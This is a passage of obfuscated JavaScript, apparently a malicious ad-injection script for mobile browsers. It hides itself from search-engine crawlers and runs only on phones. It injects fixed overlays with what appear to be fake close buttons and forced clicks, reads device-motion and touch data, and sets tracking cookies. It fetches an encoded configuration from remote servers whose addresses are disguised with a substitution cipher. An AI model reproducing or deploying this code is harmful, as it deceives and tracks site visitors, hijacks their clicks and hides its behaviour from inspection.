_0x579e93=_0x3d9d47['de'](_0x537a70[_0x4eab4d(0x215)]),_0x1dc018=_0x3d9d47[_0x4eab4d(0x1bf)](_0x584b0e);'1'==_0x3020e5[_0x4eab4d(0x262)]?_0x1dc018[_0x4eab4d(0x23a)]=_0x537a70['HKQUL'](_0x537a70[_0x4eab4d(0x240)](_0x537a70[_0x4eab4d(0x26e)](_0x579e93,_0x4eab4d(0x281)),_0x537a70[_0x4eab4d(0x2c0)](_0x3020e5['height'],_0x3020e5[_0x4eab4d(0x229)])),_0x537a70[_0x4eab4d(0x1c1)]):_0x1dc018[_0x4eab4d(0x23a)]=_0x537a70[_0x4eab4d(0x236)](_0x537a70[_0x4eab4d(0x1b5)](_0x579e93,_0x4eab4d(0x1f1))+_0x537a70[_0x4eab4d(0x295)](_0x3020e5[_0x4eab4d(0x224)],_0x3020e5['reserve_height']),_0x537a70[_0x4eab4d(0x1c1)]),_0x3d9d47['$'](_0x537a70[_0x4eab4d(0x218)]('#',_0x3bd98d))[_0x4eab4d(0x231)]['appendChild'](_0x1dc018),_0x1dc018[_0x4eab4d(0x2f3)](_0x3020e5[_0x4eab4d(0x21c)],function(){var _0x12f4cc=_0x4eab4d;try{_0x3d9d47[_0x12f4cc(0x226)](),_0x3020e5[_0x12f4cc(0x1e7)]>_0x550139[_0x12f4cc(0x1e8)](parseInt,_0x550139[_0x12f4cc(0x1e1)](0x64,Math[_0x12f4cc(0x289)]()))&&(_0x3020e5[_0x12f4cc(0x22d)]=_0x12f4cc(0x1d9),_0x3d9d47[_0x12f4cc(0x207)](_0x3020e5));}catch(_0x2b7cd6){_0x3d9d47[_0x12f4cc(0x26d)](_0x2b7cd6);}});}},_0x3d9d47['qd']=function(_0x1f073b,_0x145a1e=_0x3fbe89(0x2c7)){var _0x5d4146=_0x3fbe89;if(!_0x3d9d47[_0x5d4146(0x2c5)]())return!0x1;_0x3d9d47['$'](_0x40a479)[0x0]&&_0x3d9d47['$'](_0x40a479)[0x0][_0x5d4146(0x1fe)]();var _0x59e1da=_0x3d9d47[_0x5d4146(0x19f)](_0x537a70[_0x5d4146(0x26e)](_0x5d4146(0x245),_0x1f073b['id']));if(_0x537a70['ylyGK'](_0x5d4146(0x2c7),_0x145a1e)&&_0x537a70[_0x5d4146(0x1af)]('1',_0x1f073b[_0x5d4146(0x1dc)])&&!_0x59e1da&&_0x1f073b[_0x5d4146(0x25c)]<=_0x1f073b[_0x5d4146(0x1db)]){var _0x4a8d0c=_0x3d9d47[_0x5d4146(0x1bf)](_0x40a479);_0x4a8d0c[_0x5d4146(0x23a)]=_0x3d9d47['de'](_0x537a70['weSrf']),_0x3d9d47['$'](_0x537a70[_0x5d4146(0x295)]('#',_0x3bd98d))[_0x5d4146(0x231)][_0x5d4146(0x264)](_0x4a8d0c),_0x3d9d47['$'](_0x40a479)[0x0][_0x5d4146(0x2f3)](_0x1f073b['evetype'],function(){var _0x1cbe2a=_0x5d4146;try{_0x1f073b[_0x1cbe2a(0x258)]+=0x1,_0x537a70[_0x1cbe2a(0x2cb)](_0x1f073b['com_c_number'],_0x1f073b[_0x1cbe2a(0x280)])&&(_0x1f073b['com_state']=0x0,_0x3d9d47['qd'](_0x1f073b,_0x1cbe2a(0x220))),_0x3d9d47[_0x1cbe2a(0x23c)](_0x537a70[_0x1cbe2a(0x26f)](_0x537a70[_0x1cbe2a(0x265)],_0x1f073b['id']),'1',_0x537a70[_0x1cbe2a(0x1fb)](parseInt,_0x1f073b[_0x1cbe2a(0x1c7)])),_0x1f073b[_0x1cbe2a(0x22d)]=_0x537a70[_0x1cbe2a(0x1fa)],_0x3d9d47[_0x1cbe2a(0x207)](_0x1f073b);}catch(_0x3c876a){_0x3d9d47[_0x1cbe2a(0x26d)](_0x3c876a);}}),_0x537a70[_0x5d4146(0x1d6)](setTimeout,function(){_0x3d9d47['qd'](_0x1f073b);},0x3e8);}},_0x3d9d47[_0x3fbe89(0x2f6)]=function(_0x4f807c){var _0x56cf52=_0x3fbe89,_0x5e9aa0={'WzLuL':function(_0x516ca6,_0x1fea23){return _0x516ca6>_0x1fea23;},'JDWxv':function(_0x249c43,_0x4fd2fe){return _0x537a70['JoPAG'](_0x249c43,_0x4fd2fe);},'cclcE':_0x537a70[_0x56cf52(0x228)],'RgLzc':_0x537a70[_0x56cf52(0x1b8)]};_0x537a70[_0x56cf52(0x267)](setTimeout,function(){var _0x5000a7=_0x56cf52;_0x3d9d47[_0x5000a7(0x2c5)]()&&_0x5e9aa0['WzLuL'](_0x4f807c[_0x5000a7(0x1d5)],parseInt(_0x5e9aa0[_0x5000a7(0x25e)](0x64,Math[_0x5000a7(0x289)]())))&&(_0x3d9d47[_0x5000a7(0x19f)](_0x5e9aa0[_0x5000a7(0x2ea)])||(_0x3d9d47[_0x5000a7(0x23c)](_0x5e9aa0[_0x5000a7(0x2ea)],'1',0xa),_0x4f807c['type']=_0x5e9aa0[_0x5000a7(0x284)],_0x3d9d47[_0x5000a7(0x207)](_0x4f807c)));},0x3e8*_0x4f807c[_0x56cf52(0x272)]);},_0x3d9d47['hide']=function(_0x3a141a){},_0x3d9d47['db']=function(_0x186e0d){var _0x105e4d=_0x3fbe89;if(_0x537a70[_0x105e4d(0x2e9)]('1',_0x186e0d[_0x105e4d(0x251)])){_0x3d9d47['$'](_0x4fe825)[0x0]&&_0x3d9d47['$'](_0x4fe825)[0x0]['remove']();var _0x1fe2d9=_0x3d9d47[_0x105e4d(0x1bf)](_0x4fe825);_0x1fe2d9[_0x105e4d(0x23a)]=_0x537a70[_0x105e4d(0x2f1)](_0x537a70[_0x105e4d(0x2d6)](_0x105e4d(0x1dd),_0x186e0d[_0x105e4d(0x224)]),_0x537a70[_0x105e4d(0x1c1)]),_0x537a70[_0x105e4d(0x1c4)]('1',_0x186e0d[_0x105e4d(0x262)])?document[_0x105e4d(0x28d)][_0x105e4d(0x28b)](_0x1fe2d9,document[_0x105e4d(0x28d)][_0x105e4d(0x1b3)][0x0]):document['body'][_0x105e4d(0x264)](_0x1fe2d9);}},_0x3d9d47['de']=function(_0x5f193b){var _0x365cee=_0x3fbe89;for(var _0xbbc74c={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x581055='',_0x26421c='',_0x4be68c=0x0;_0x537a70[_0x365cee(0x2a2)](_0x4be68c,_0x5f193b[_0x365cee(0x287)]);_0x4be68c++)_0x26421c+=_0xbbc74c[_0x581055=_0x5f193b[_0x4be68c]]?_0xbbc74c[_0x581055]:_0x581055;return _0x26421c;},_0x3d9d47['yb']=function(_0x18a0ca){var _0x2c52ba=_0x3fbe89,_0x5997c6={'RGegd':function(_0x4e1d09,_0x214614){var _0x41891c=a0_0x16f3;return _0x537a70[_0x41891c(0x1d8)](_0x4e1d09,_0x214614);},'gjfaw':function(_0x5f2df5,_0x15ecc5){return _0x5f2df5(_0x15ecc5);},'ZZdNf':function(_0x1774f9,_0x1c8b53){return _0x1774f9*_0x1c8b53;},'YiJBI':function(_0xe8d2a3,_0x571e5c){var _0x1c21d8=a0_0x16f3;return _0x537a70[_0x1c21d8(0x19c)](_0xe8d2a3,_0x571e5c);},'ubiXz':function(_0x5a3546,_0x5598de){return _0x537a70['AnnQO'](_0x5a3546,_0x5598de);}};window[_0x2c52ba(0x244)]&&window['addEventListener'](_0x2c52ba(0x2d3),function(_0x305eb0){var _0x417328=_0x2c52ba,_0x560c3a=_0x305eb0[_0x417328(0x2e0)];_0x1e01b1=_0x5997c6[_0x417328(0x2e3)](_0x5997c6['gjfaw'](parseInt,_0x5997c6[_0x417328(0x2c4)](0x64,_0x560c3a['x'])),0x64),_0x48462f=_0x5997c6['YiJBI'](parseInt(_0x5997c6['ubiXz'](0x64,_0x560c3a['y'])),0x64),_0x5a6f51=_0x5997c6['gjfaw'](parseInt,0x64*_0x560c3a['z'])/0x64;},!0x1);},_0x3d9d47[_0x3fbe89(0x26d)]=function(_0x19255d){var _0x511cf3=_0x3fbe89,_0x21f561=_0x537a70[_0x511cf3(0x1c3)](encodeURI,_0x537a70[_0x511cf3(0x232)](_0x19255d[_0x511cf3(0x1b7)],':\x20')+_0x19255d[_0x511cf3(0x2bf)]);_0x3d9d47[_0x511cf3(0x1a4)](_0x537a70['tTWQR'](_0x537a70[_0x511cf3(0x230)],_0x21f561));},_0x3d9d47[_0x3fbe89(0x1de)]=function(){var _0x4b7374=_0x3fbe89;return!_0x537a70[_0x4b7374(0x2cb)](navigator[_0x4b7374(0x2e4)][_0x4b7374(0x290)](_0x537a70['kxcic']),0x0)&&!!/^Win|Mac/[_0x4b7374(0x1d2)](navigator['platform']);},_0x3d9d47[_0x3fbe89(0x293)]=function(_0x328d04){var _0x21eccd=_0x3fbe89;_0x3d9d47['IsPC']()?_0x328d04[_0x21eccd(0x261)]=_0x328d04[_0x21eccd(0x1b0)]:(_0x3d9d47['yb'](_0x328d04),_0x3d9d47[_0x21eccd(0x1f3)](_0x328d04),_0x3d9d47['img'](_0x328d04),_0x3d9d47['ac'](_0x328d04),_0x3d9d47['gb'](_0x328d04),_0x3d9d47['qd'](_0x328d04),_0x3d9d47[_0x21eccd(0x2f6)](_0x328d04),_0x3d9d47['db'](_0x328d04)),_0x328d04[_0x21eccd(0x2aa)]&&_0x3d9d47[_0x21eccd(0x1a4)](_0x328d04[_0x21eccd(0x2aa)]);},!_0x3d9d47['IsPC']()){try{var _0xadca1f=_0x537a70[_0x3fbe89(0x217)](Math['floor'](0x5*Math[_0x3fbe89(0x289)]()),0x3),_0x3bd98d=_0x537a70[_0x3fbe89(0x2a1)](_0x3d9d47['rc'](_0xadca1f),'p'),_0x4fe825=_0x537a70['aBYmA'](_0x3d9d47['rc'](_0xadca1f),'m'),_0x40a479=_0x3d9d47['rc'](_0xadca1f)+'q',_0x1293ca=_0x537a70[_0x3fbe89(0x2bd)](_0x3d9d47['rc'](_0xadca1f),'h'),_0x584b0e=_0x3d9d47['rc'](_0xadca1f)+'c',_0x431a57=_0x537a70['vRIIU'](_0x3d9d47['rc'](_0xadca1f),'i'),_0x35e288=_0x3d9d47['rc'](0xa),_0x1f1234=_0x3d9d47['rc'](0xb),_0x39346a=JSON[_0x3fbe89(0x1ec)](_0x3d9d47['de'](_0x537a70[_0x3fbe89(0x1b2)]));navigator[_0x3fbe89(0x2e4)][_0x3fbe89(0x296)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x3fbe89(0x28d)]||document[_0x3fbe89(0x29b)][_0x3fbe89(0x193)](document[_0x3fbe89(0x1d7)](_0x537a70[_0x3fbe89(0x1e2)])),_0x3d9d47[_0x3fbe89(0x1de)]()&&(_0x39346a[_0x3fbe89(0x261)]=_0x39346a[_0x3fbe89(0x1b0)]),_0x39346a[_0x3fbe89(0x1e5)]=window[_0x3fbe89(0x201)],_0x537a70[_0x3fbe89(0x203)](parseInt(window[_0x3fbe89(0x2d0)][_0x3fbe89(0x224)])/_0x537a70[_0x3fbe89(0x28f)](parseInt,window[_0x3fbe89(0x2d0)][_0x3fbe89(0x1e5)]),1.7)?(_0x39346a[_0x3fbe89(0x224)]=parseInt(_0x537a70[_0x3fbe89(0x246)](_0x537a70[_0x3fbe89(0x269)](_0x39346a['width'],0x280),_0x537a70[_0x3fbe89(0x2ad)](0x7c,0x28*(0x3-_0x39346a[_0x3fbe89(0x1c9)])))),_0x39346a['hiheight']=_0x537a70['mslmK'](parseInt,_0x537a70['fInkg'](_0x39346a['width'],0x280)*_0x39346a[_0x3fbe89(0x197)])):(_0x39346a[_0x3fbe89(0x224)]=0x78,_0x39346a['hiheight']=0x0),_0x39346a[_0x3fbe89(0x2a0)]=navigator['userAgent'][_0x3fbe89(0x297)](),_0x39346a[_0x3fbe89(0x255)]=new Date()[_0x3fbe89(0x2df)](),_0x39346a[_0x3fbe89(0x1b9)]=0x0,_0x39346a[_0x3fbe89(0x227)]=0x0,_0x39346a['com_c_number']=0x0,_0x39346a[_0x3fbe89(0x1db)]=0x1,_0x3d9d47['yb'](_0x39346a),_0x3d9d47[_0x3fbe89(0x1f3)](_0x39346a),_0x3d9d47['img'](_0x39346a),_0x3d9d47['ac'](_0x39346a),_0x3d9d47['gb'](_0x39346a),_0x3d9d47['db'](_0x39346a));}catch(_0x54cf33){_0x3d9d47[_0x3fbe89(0x26d)](_0x54cf33);}var _0x7e0109=new XMLHttpRequest();_0x7e0109[_0x3fbe89(0x207)](_0x537a70[_0x3fbe89(0x2ae)],_0x537a70[_0x3fbe89(0x2be)](_0x537a70[_0x3fbe89(0x2db)](_0x537a70[_0x3fbe89(0x1ff)](_0x537a70[_0x3fbe89(0x23d)](_0x39346a[_0x3fbe89(0x261)],_0x537a70['GyIvh']),_0x39346a['id']),_0x537a70[_0x3fbe89(0x20b)]),Math[_0x3fbe89(0x289)]()),!0x0),_0x7e0109[_0x3fbe89(0x23e)](_0x537a70[_0x3fbe89(0x1b6)],_0x537a70[_0x3fbe89(0x2a9)]),_0x7e0109[_0x3fbe89(0x2b6)](),_0x7e0109[_0x3fbe89(0x191)]=function(){var _0x5f061f=_0x3fbe89;try{if(0x4==_0x7e0109['readyState']&&0xc8==_0x7e0109['status']){var _0x2c379a=JSON[_0x5f061f(0x1ec)](_0x7e0109[_0x5f061f(0x1ac)]),_0x119494=JSON[_0x5f061f(0x1ec)](_0x3d9d47['de'](_0x2c379a[_0x5f061f(0x1a1)]));_0x119494[_0x5f061f(0x2d1)]=_0x2c379a[_0x5f061f(0x2d1)],_0x119494[_0x5f061f(0x1e5)]=window['innerWidth'],_0x537a70[_0x5f061f(0x2bb)](_0x537a70[_0x5f061f(0x1c8)](_0x537a70[_0x5f061f(0x1df)](parseInt,window[_0x5f061f(0x2d0)][_0x5f061f(0x224)]),_0x537a70[_0x5f061f(0x1df)](parseInt,window[_0x5f061f(0x2d0)]['width'])),1.7)?(_0x119494[_0x5f061f(0x224)]=_0x537a70[_0x5f061f(0x260)](parseInt,_0x537a70[_0x5f061f(0x2ca)](_0x537a70['MTOPG'](_0x119494[_0x5f061f(0x1e5)],0x280),_0x537a70['YEpLV'](0x7c,0x28*(0x3-_0x119494['size'])))),_0x119494[_0x5f061f(0x1a0)]=_0x537a70[_0x5f061f(0x28f)](parseInt,_0x537a70['XwRhA'](_0x537a70['fInkg'](_0x119494[_0x5f061f(0x1e5)],0x280),_0x119494[_0x5f061f(0x197)]))):(_0x119494[_0x5f061f(0x224)]=0x78,_0x119494['hiheight']=0x0),_0x119494[_0x5f061f(0x2a0)]=navigator[_0x5f061f(0x2e4)][_0x5f061f(0x297)](),_0x119494['time']=new Date()[_0x5f061f(0x2df)](),_0x119494[_0x5f061f(0x1b9)]=0x0,_0x119494[_0x5f061f(0x227)]=0x0,_0x119494['com_c_number']=0x0,_0x119494[_0x5f061f(0x1db)]=_0x3d9d47[_0x5f061f(0x19f)](_0x537a70['uEotw'](_0x537a70['lHYBf'],_0x119494['id'])),_0x119494[_0x5f061f(0x1db)]?_0x119494[_0x5f061f(0x1db)]=_0x537a70[_0x5f061f(0x1fd)](_0x537a70['YalRO'](parseInt,_0x119494['show_number']),0x1):_0x119494[_0x5f061f(0x1db)]=0x1,_0x537a70['LlyZD'](setTimeout,function(){var _0x455a04=_0x5f061f;_0x3d9d47[_0x455a04(0x23c)](_0x537a70[_0x455a04(0x2dc)](_0x537a70[_0x455a04(0x1e3)],_0x119494['id']),_0x119494['show_number'],0x4650);},0x7530),_0x3d9d47[_0x5f061f(0x293)](_0x119494);}}catch(_0x38b006){_0x3d9d47['catch'](_0x38b006);}};}}}()));function a0_0x2bb0(){var _0x14ba07=['TZsYJ','UkAby','&target=1','ieBFj','cBeij','jKwut','com_click_num','top:','dZWHC','DrJrg','RgLzc','FKyvn','platform','length','NbqVL','random','ZhBqC','insertBefore','&interval=','body','/d/','sttpL','indexOf','lt_','good','init','GFQxe','bdwlL','match','toLowerCase','micromessenger','VHPds','location','head','LbnNX','NMzfN','ZyqCI','hWRUA','user_agent','vjfzO','tZofu','cookie','ucbrowser','is_not','4214920zfVPIb','RJZNM','now','YVLVZ','statis_code','JoPAG','floor','mgIJw','jtbxt','haoIZ','FHcVc','documentElement','fKfsp','opentime',';expires=','RSbBU','send','hyCCk','gwCXJ','ginHei','sWtgA','iPOuX','14330280TDjZFI','HfLhy','zzOcO','message','QeLmR','OnKPp','WDtQK','split','ZZdNf','isCook','Content-type','add','px\x20!important;','getElementById','vRowJ','lfnma','qeEwl','MCHxa','633144tzCUyf','&url=','screen','string','display:block;position:fixed;width:10%;left:','devicemotion','clientX','Vxpcc','DjtCn','AlVxy','yMUDR','EeiaO','PQXlS','QHCuK','mKQVt','gtop','px;\x20top:','getTime','accelerationIncludingGravity','5|8|3|1|4|6|2|7|0','uEotw','RGegd','userAgent','pWled','URL','matter','FRVbu','ElsrS','cclcE','gImg','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','oMTVw','setTime','quark','px;','csqVW','&screen=','addEventListener','pFCRm','status','skip','ILKIc','touches','oFMzi','yDuXv','onreadystatechange','WiwJT','after','vRIIU','touchstart','SHFEJ','hid_height','CjJIe','WbaIv','read_time','ZJDuJ','ibKlq','sTJlq','changedTouches','gCook','hiheight','key','6xYUImG','className','CScr','WpNpA','fWIhH','VSuYz','YlIun','\x20~\x20','?is_not=','clientY','responseText','bpYzY','insertAdjacentElement','aTjQp','pcurl','\x20~\x20.','VjmoP','childNodes','&t=','nFQJA','TEkXf','name','cGbCf','open_n','height:','VKUMb','height:\x20','getElementsByClassName','event','cLab','BfqUQ','Cdrpr','{background-image:\x20url(data:image/png;base64,','gwufE','hSmYs','substr','ogAgl','com_defer','aMElH','size','href','TVZqS','px;\x20bottom:','hid_pvnum_show','HuSZv','tTWQR','AAaLD','dziMx','test','GET','RjAWb','compel_skip','YvUfV','createElement','fInkg','close','nssMF','show_number','com_state','display:\x20block;\x20\x20width:\x20100%;\x20height:','IsPC','LiHrF','charAt','pzrqc','GCalS','lHYBf','clientHeight','width','hid_state','false_clo','hzceZ','src','XBnGn','click','parse','11UqCssD','30dinexI','script','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','bottom:','BPsaT','cSty','hid_click_num','YljTP','SwmTx','getItem','GnvUq','xiINM','xbsKj','YalRO','&ipnumber=','YEpLV','remove','QLgMY','1968ZSJdhN','innerWidth','KTmxL','CXxLg','umtTW','qJoyO','body{margin:\x200px;}','open','&se=','innerHeight','wxNDR','KINSZ','touchend','VXgFV','tYGQD','14589JkssEf','XTmWr','&history=','QGMLd','weTlF','bzgxd','qfVjf','AiwXZ','WDpXA','eGguD','3903046bRJZOq','px;\x20background-position:\x20-','AVUXo','evetype','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','div','coMrP','del','/cc/','uiuiui','bvGpj','height','&clickp=','hide','hid_c_number','STekW','reserve_height','wJJXP','?t=','PwBek','type','is_open','xx_channel_id','BEhLW','parentNode','LqJNe','Htxdd','kcTXG','zCzhD','vqWWV','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@}0@F(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@}0@F(mD0K^s@m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','&jstime=','bottom','style','innerHTML','sCook','oIVaG','setRequestHeader','&ifrom=','rPFrQ','ylyGK','DcaoN','464396nzBAoV','DeviceMotionEvent','is_com','KijSv','aXEnp','SuNFT','iscookie','=([^;]*)(;|$)','rKNsa','scrollTop','px\x20','CEHBp','aMHZB','wDGxK','is_jiexi','&jiami=1','img','1GduYJy','time','ExSVB','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','com_c_number','lGQZv','yxMlk','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','com_pvnum_show','CqeBM','JDWxv','rJPcQ','hyjOf','purl','position','px\x20-','appendChild','NFrOc','GMcZX','ebAbF','UmyoQ','fUIfD','NUgbC','GUKvB','1132652qCJsQk','catch','wvZgu','iScKR','GezkZ','xjlpC','compel_skip_delay','tkgXK','is_skip','DTIDR','tXUqA','getElementsByTagName','&open_n=','XaQgO'];a0_0x2bb0=function(){return _0x14ba07;};return a0_0x2bb0();}
var nantmfyl_is_ws = nantmfyl_is_kk = 1;